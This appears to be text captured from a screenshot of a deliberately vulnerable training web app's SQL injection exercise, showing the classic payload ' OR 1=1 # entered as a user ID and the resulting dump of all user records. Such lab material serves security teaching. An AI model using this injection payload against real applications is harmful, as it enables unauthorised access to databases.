 Vulnerability: SQL Injection
User ID: Submit
ID: ' OR 1=1 #
First name: admin
Surname: admin
ID: ' OR 1=1 #
First name: Gordon
Surname: Brown
ID: ' OR 1=1 #
First name: Hack
Surname: Me
ID: ' OR 1=1 #
First name: Pablo
Surname: Picasso
ID: ' OR 1=1 #
First name: Bob
Surname: Smith